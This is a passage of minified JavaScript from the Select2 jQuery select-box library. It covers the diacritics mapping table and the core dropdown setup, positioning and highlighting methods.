e;for(;;){for(a=-1,l=0,h=s.tokenSeparators.length;l<h&&(c=s.tokenSeparators[l],a=t.indexOf(c),!(a>=0));l++);if(a<0)break;if(r=t.substring(0,a),t=t.substring(a+c.length),r.length>0&&(r=s.createSearchChoice.call(this,r,i),r!==e&&null!==r&&s.id(r)!==e&&null!==s.id(r))){for(p=!1,l=0,h=i.length;l<h;l++)if(o(s.id(r),s.id(i[l]))){p=!0;break}p||n(r)}}return u!==t?t:void 0}function O(){var e=this;t.each(arguments,function(t,i){e[i].remove(),e[i]=null})}function A(e,i){var n=function(){};return n.prototype=new e,n.prototype.constructor=n,n.prototype.parent=e.prototype,n.prototype=t.extend(n.prototype,i),n}if(window.Select2===e){var E,R,I,M,D,L,z,F={x:0,y:0},N={TAB:9,ENTER:13,ESC:27,SPACE:32,LEFT:37,UP:38,RIGHT:39,DOWN:40,SHIFT:16,CTRL:17,ALT:18,PAGE_UP:33,PAGE_DOWN:34,HOME:36,END:35,BACKSPACE:8,DELETE:46,isArrow:function(t){switch(t=t.which?t.which:t){case N.LEFT:case N.RIGHT:case N.UP:case N.DOWN:return!0}return!1},isControl:function(t){var e=t.which;switch(e){case N.SHIFT:case N.CTRL:case N.ALT:return!0}return!!t.metaKey},isFunctionKey:function(t){return t=t.which?t.which:t,t>=112&&t<=123}},j="<div class='select2-measure-scrollbar'></div>",H={"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t",
"ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ω":"ω","ς":"σ"};L=t(document),M=function(){var t=1;return function(){return t++}}(),E=A(Object,{bind:function(t){var e=this;return function(){t.apply(e,arguments)}},init:function(i){var n,s,o=".select2-results";this.opts=i=this.prepareOpts(i),this.id=i.id,i.element.data("select2")!==e&&null!==i.element.data("select2")&&i.element.data("select2").destroy(),this.container=this.createContainer(),this.liveRegion=t(".select2-hidden-accessible"),0==this.liveRegion.length&&(this.liveRegion=t("<span>",{role:"status","aria-live":"polite"}).addClass("select2-hidden-accessible").appendTo(document.body)),this.containerId="s2id_"+(i.element.attr("id")||"autogen"+M()),this.containerEventName=this.containerId.replace(/([.])/g,"_").replace(/([;&,\-\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1"),this.container.attr("id",this.containerId),this.container.attr("title",i.element.attr("title")),this.body=t(document.body),_(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.attr("style",i.element.attr("style")),this.container.css(C(i.containerCss,this.opts.element)),this.container.addClass(C(i.containerCssClass,this.opts.element)),this.elementTabIndex=this.opts.element.attr("tabindex"),this.opts.element.data("select2",this).attr("tabindex","-1").before(this.container).on("click.select2",g),this.container.data("select2",this),this.dropdown=this.container.find(".select2-drop"),_(this.dropdown,this.opts.element,this.opts.adaptDropdownCssClass),this.dropdown.addClass(C(i.dropdownCssClass,this.opts.element)),this.dropdown.data("select2",this),this.dropdown.on("click",g),this.results=n=this.container.find(o),this.search=s=this.container.find("input.select2-input"),this.queryCount=0,this.resultsPage=0,this.context=null,this.initContainer(),this.container.on("click",g),c(this.results),this.dropdown.on("mousemove-filtered",o,this.bind(this.highlightUnderEvent)),this.dropdown.on("touchstart touchmove touchend",o,this.bind(function(t){this._touchEvent=!0,this.highlightUnderEvent(t)})),this.dropdown.on("touchmove",o,this.bind(this.touchMoved)),this.dropdown.on("touchstart touchend",o,this.bind(this.clearTouchMoved)),this.dropdown.on("click",this.bind(function(t){this._touchEvent&&(this._touchEvent=!1,this.selectHighlighted())})),p(80,this.results),this.dropdown.on("scroll-debounced",o,this.bind(this.loadMoreIfNeeded)),t(this.container).on("change",".select2-input",function(t){t.stopPropagation()}),t(this.dropdown).on("change",".select2-input",function(t){t.stopPropagation()}),t.fn.mousewheel&&n.mousewheel(function(t,e,i,s){var r=n.scrollTop();s>0&&r-s<=0?(n.scrollTop(0),g(t)):s<0&&n.get(0).scrollHeight-n.scrollTop()+s<=n.height()&&(n.scrollTop(n.get(0).scrollHeight-n.height()),g(t))}),h(s),s.on("keyup-change input paste",this.bind(this.updateResults)),s.on("focus",function(){s.addClass("select2-focused")}),s.on("blur",function(){s.removeClass("select2-focused")}),this.dropdown.on("mouseup",o,this.bind(function(e){t(e.target).closest(".select2-result-selectable").length>0&&(this.highlightUnderEvent(e),this.selectHighlighted(e))})),this.dropdown.on("click mouseup mousedown touchstart touchend focusin",function(t){t.stopPropagation()}),this.nextSearchTerm=e,t.isFunction(this.opts.initSelection)&&(this.initSelection(),this.monitorSource()),null!==i.maximumInputLength&&this.search.attr("maxlength",i.maximumInputLength);var a=i.element.prop("disabled");a===e&&(a=!1),this.enable(!a);var l=i.element.prop("readonly");l===e&&(l=!1),this.readonly(l),z=z||r(),this.autofocus=i.element.prop("autofocus"),i.element.prop("autofocus",!1),this.autofocus&&this.focus(),this.search.attr("placeholder",i.searchInputPlaceholder)},destroy:function(){var t=this.opts.element,i=t.data("select2"),n=this;this.close(),t.length&&t[0].detachEvent&&n._sync&&t.each(function(){n._sync&&this.detachEvent("onpropertychange",n._sync)}),this.propertyObserver&&(this.propertyObserver.disconnect(),this.propertyObserver=null),this._sync=null,i!==e&&(i.container.remove(),i.liveRegion.remove(),i.dropdown.remove(),t.show().removeData("select2").off(".select2").prop("autofocus",this.autofocus||!1),this.elementTabIndex?t.attr({tabindex:this.elementTabIndex}):t.removeAttr("tabindex"),t.show()),O.call(this,"container","liveRegion","dropdown","results","search")},optionToData:function(t){return t.is("option")?{id:t.prop("value"),text:t.text(),element:t.get(),css:t.attr("class"),disabled:t.prop("disabled"),locked:o(t.attr("locked"),"locked")||o(t.data("locked"),!0)}:t.is("optgroup")?{text:t.attr("label"),children:[],element:t.get(),css:t.attr("class")}:void 0},prepareOpts:function(i){var n,s,r,l,h=this;if(n=i.element,"select"===n.get(0).tagName.toLowerCase()&&(this.select=s=i.element),s&&t.each(["id","multiple","ajax","query","createSearchChoice","initSelection","data","tags"],function(){if(this in i)throw new Error("Option '"+this+"' is not allowed for Select2 when attached to a <select> element.")}),i=t.extend({},{populateResults:function(n,s,r){var o,a=this.opts.id,l=this.liveRegion;(o=function(n,s,c){var u,p,d,f,g,m,v,_,y,w;n=i.sortResults(n,s,r);var x=[];for(u=0,p=n.length;u<p;u+=1)d=n[u],g=d.disabled===!0,f=!g&&a(d)!==e,m=d.children&&d.children.length>0,v=t("<li></li>"),v.addClass("select2-results-dept-"+c),v.addClass("select2-result"),v.addClass(f?"select2-result-selectable":"select2-result-unselectable"),g&&v.addClass("select2-disabled"),m&&v.addClass("select2-result-with-children"),v.addClass(h.opts.formatResultCssClass(d)),v.attr("role","presentation"),_=t(document.createElement("div")),_.addClass("select2-result-label"),_.attr("id","select2-result-label-"+M()),_.attr("role","option"),w=i.formatResult(d,_,r,h.opts.escapeMarkup),w!==e&&(_.html(w),v.append(_)),m&&(y=t("<ul></ul>"),y.addClass("select2-result-sub"),o(d.children,y,c+1),v.append(y)),v.data("select2-data",d),x.push(v[0]);s.append(x),l.text(i.formatMatches(n.length))})(s,n,0)}},t.fn.select2.defaults,i),"function"!=typeof i.id&&(r=i.id,i.id=function(t){return t[r]}),t.isArray(i.element.data("select2Tags"))){if("tags"in i)throw"tags specified as both an attribute 'data-select2-tags' and in options of Select2 "+i.element.attr("id");i.tags=i.element.data("select2Tags")}if(s?(i.query=this.bind(function(t){var i,s,r,o={results:[],more:!1},a=t.term;r=function(e,i){var n;e.is("option")?t.matcher(a,e.text(),e)&&i.push(h.optionToData(e)):e.is("optgroup")&&(n=h.optionToData(e),e.children().each2(function(t,e){r(e,n.children)}),n.children.length>0&&i.push(n))},i=n.children(),this.getPlaceholder()!==e&&i.length>0&&(s=this.getPlaceholderOption(),s&&(i=i.not(s))),i.each2(function(t,e){r(e,o.results)}),t.callback(o)}),i.id=function(t){return t.id}):"query"in i||("ajax"in i?(l=i.element.data("ajax-url"),l&&l.length>0&&(i.ajax.url=l),i.query=x.call(i.element,i.ajax)):"data"in i?i.query=b(i.data):"tags"in i&&(i.query=T(i.tags),i.createSearchChoice===e&&(i.createSearchChoice=function(e){return{id:t.trim(e),text:t.trim(e)}}),i.initSelection===e&&(i.initSelection=function(e,n){var s=[];t(a(e.val(),i.separator,i.transformVal)).each(function(){var e={id:this,text:this},n=i.tags;t.isFunction(n)&&(n=n()),t(n).each(function(){if(o(this.id,e.id))return e=this,!1}),s.push(e)}),n(s)}))),"function"!=typeof i.query)throw"query function not defined for Select2 "+i.element.attr("id");if("top"===i.createSearchChoicePosition)i.createSearchChoicePosition=function(t,e){t.unshift(e)};else if("bottom"===i.createSearchChoicePosition)i.createSearchChoicePosition=function(t,e){t.push(e)};else if("function"!=typeof i.createSearchChoicePosition)throw"invalid createSearchChoicePosition option must be 'top', 'bottom' or a custom function";return i},monitorSource:function(){var i,n=this.opts.element,s=this;n.on("change.select2",this.bind(function(t){this.opts.element.data("select2-change-triggered")!==!0&&this.initSelection()})),this._sync=this.bind(function(){var t=n.prop("disabled");t===e&&(t=!1),this.enable(!t);var i=n.prop("readonly");i===e&&(i=!1),this.readonly(i),this.container&&(_(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.addClass(C(this.opts.containerCssClass,this.opts.element))),this.dropdown&&(_(this.dropdown,this.opts.element,this.opts.adaptDropdownCssClass),this.dropdown.addClass(C(this.opts.dropdownCssClass,this.opts.element)))}),n.length&&n[0].attachEvent&&n.each(function(){this.attachEvent("onpropertychange",s._sync)}),i=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,i!==e&&(this.propertyObserver&&(delete this.propertyObserver,this.propertyObserver=null),this.propertyObserver=new i(function(e){t.each(e,s._sync)}),this.propertyObserver.observe(n.get(0),{attributes:!0,subtree:!1}))},triggerSelect:function(e){var i=t.Event("select2-selecting",{val:this.id(e),object:e,choice:e});return this.opts.element.trigger(i),!i.isDefaultPrevented()},triggerChange:function(e){e=e||{},e=t.extend({},e,{type:"change",val:this.val()}),this.opts.element.data("select2-change-triggered",!0),this.opts.element.trigger(e),this.opts.element.data("select2-change-triggered",!1),this.opts.element.click(),this.opts.blurOnChange&&this.opts.element.blur()},isInterfaceEnabled:function(){return this.enabledInterface===!0},enableInterface:function(){var t=this._enabled&&!this._readonly,e=!t;return t!==this.enabledInterface&&(this.container.toggleClass("select2-container-disabled",e),this.close(),this.enabledInterface=t,!0)},enable:function(t){t===e&&(t=!0),this._enabled!==t&&(this._enabled=t,this.opts.element.prop("disabled",!t),this.enableInterface())},disable:function(){this.enable(!1)},readonly:function(t){t===e&&(t=!1),this._readonly!==t&&(this._readonly=t,this.opts.element.prop("readonly",t),this.enableInterface())},opened:function(){return!!this.container&&this.container.hasClass("select2-dropdown-open")},positionDropdown:function(){var e,i,n,s,r,o=this.dropdown,a=this.container,l=a.offset(),h=a.outerHeight(!1),c=a.outerWidth(!1),u=o.outerHeight(!1),p=t(window),d=p.width(),f=p.height(),g=p.scrollLeft()+d,m=p.scrollTop()+f,v=l.top+h,_=l.left,y=v+u<=m,w=l.top-u>=p.scrollTop(),x=o.outerWidth(!1),b=function(){return _+x<=g},T=function(){return l.left+g+a.outerWidth(!1)>x},S=o.hasClass("select2-drop-above");S?(i=!0,!w&&y&&(n=!0,i=!1)):(i=!1,!y&&w&&(n=!0,i=!0)),n&&(o.hide(),l=this.container.offset(),h=this.container.outerHeight(!1),c=this.container.outerWidth(!1),u=o.outerHeight(!1),g=p.scrollLeft()+d,m=p.scrollTop()+f,v=l.top+h,_=l.left,x=o.outerWidth(!1),o.show(),this.focusSearch()),this.opts.dropdownAutoWidth?(r=t(".select2-results",o)[0],o.addClass("select2-drop-auto-width"),o.css("width",""),x=o.outerWidth(!1)+(r.scrollHeight===r.clientHeight?0:z.width),x>c?c=x:x=c,u=o.outerHeight(!1)):this.container.removeClass("select2-drop-auto-width"),"static"!==this.body.css("position")&&(e=this.body.offset(),v-=e.top,_-=e.left),!b()&&T()&&(_=l.left+this.container.outerWidth(!1)-x),s={left:_,width:c},i?(s.top=l.top-u,s.bottom="auto",this.container.addClass("select2-drop-above"),o.addClass("select2-drop-above")):(s.top=v,s.bottom="auto",this.container.removeClass("select2-drop-above"),o.removeClass("select2-drop-above")),s=t.extend(s,C(this.opts.dropdownCss,this.opts.element)),o.css(s)},shouldOpen:function(){var e;return!this.opened()&&(this._enabled!==!1&&this._readonly!==!0&&(e=t.Event("select2-opening"),this.opts.element.trigger(e),!e.isDefaultPrevented()))},clearDropdownAlignmentPreference:function(){this.container.removeClass("select2-drop-above"),this.dropdown.removeClass("select2-drop-above")},open:function(){return!!this.shouldOpen()&&(this.opening(),L.on("mousemove.select2Event",function(t){F.x=t.pageX,F.y=t.pageY}),!0)},opening:function(){var e,n=this.containerEventName,s="scroll."+n,r="resize."+n,o="orientationchange."+n;this.container.addClass("select2-dropdown-open").addClass("select2-container-active"),this.clearDropdownAlignmentPreference(),this.dropdown[0]!==this.body.children().last()[0]&&this.dropdown.detach().appendTo(this.body),e=t("#select2-drop-mask"),0===e.length&&(e=t(document.createElement("div")),e.attr("id","select2-drop-mask").attr("class","select2-drop-mask"),e.hide(),e.appendTo(this.body),e.on("mousedown touchstart click",function(n){i(e);var s,r=t("#select2-drop");r.length>0&&(s=r.data("select2"),s.opts.selectOnBlur&&s.selectHighlighted({noFocus:!0}),s.close(),n.preventDefault(),n.stopPropagation())})),this.dropdown.prev()[0]!==e[0]&&this.dropdown.before(e),t("#select2-drop").removeAttr("id"),this.dropdown.attr("id","select2-drop"),e.show(),this.positionDropdown(),this.dropdown.show(),this.positionDropdown(),this.dropdown.addClass("select2-drop-active");var a=this;this.container.parents().add(window).each(function(){t(this).on(r+" "+s+" "+o,function(t){a.opened()&&a.positionDropdown()})})},close:function(){if(this.opened()){var e=this.containerEventName,i="scroll."+e,n="resize."+e,s="orientationchange."+e;this.container.parents().add(window).each(function(){t(this).off(i).off(n).off(s)}),this.clearDropdownAlignmentPreference(),t("#select2-drop-mask").hide(),this.dropdown.removeAttr("id"),this.dropdown.hide(),this.container.removeClass("select2-dropdown-open").removeClass("select2-container-active"),this.results.empty(),L.off("mousemove.select2Event"),this.clearSearch(),this.search.removeClass("select2-active"),this.opts.element.trigger(t.Event("select2-close"))}},externalSearch:function(t){this.open(),this.search.val(t),this.updateResults(!1)},clearSearch:function(){},getMaximumSelectionSize:function(){return C(this.opts.maximumSelectionSize,this.opts.element)},ensureHighlightVisible:function(){var e,i,n,s,r,o,a,l,h=this.results;if(i=this.highlight(),!(i<0)){if(0==i)return void h.scrollTop(0);e=this.findHighlightableChoices().find(".select2-result-label"),n=t(e[i]),l=(n.offset()||{}).top||0,s=l+n.outerHeight(!0),i===e.length-1&&(a=h.find("li.select2-more-results"),a.length>0&&(s=a.offset().top+a.outerHeight(!0))),r=h.offset().top+h.outerHeight(!1),s>r&&h.scrollTop(h.scrollTop()+(s-r)),o=l-h.offset().top,o<0&&"none"!=n.css("display")&&h.scrollTop(h.scrollTop()+o)}},findHighlightableChoices:function(){return this.results.find(".select2-result-selectable:not(.select2-disabled):not(.select2-selected)")},moveHighlight:function(e){for(var i=this.findHighlightableChoices(),n=this.highlight();n>-1&&n<i.length;){n+=e;var s=t(i[n]);if(s.hasClass("select2-result-selectable")&&!s.hasClass("select2-disabled")&&!s.hasClass("select2-selected")){this.highlight(n);break}}},highlight:function(e){var i,n,r=this.findHighlightableChoices();return 0===arguments.length?s(r.filter(".select2-highlighted")[0],r.get()):(e>=r.length&&(e=r.length-1),e<0&&(e=0),this.removeHighlight(),i=t(r[e]),i.addClass("select2-highlighted"),this.search.attr("aria-activedescendant",i.find(".select2-result-label").attr("id")),this.ensureHighlightVisible(),this.liveRegion.text(i.text()),n=i.data("select2-data"),void(n&&this.opts.element.trigger({type:"select2-highlight",val:this.id(n),choice:n})))},removeHighlight:function(){this.results.find(".select2-highlighted").removeClass("select2-highlighted")},touchMoved:function(){this._touchMoved=!0},clearTouchMoved:function(){this._touchMoved=!1},countSelectableResults:function(){return this.findHighlightableChoices().length},highlightUnderEvent:function(e){var 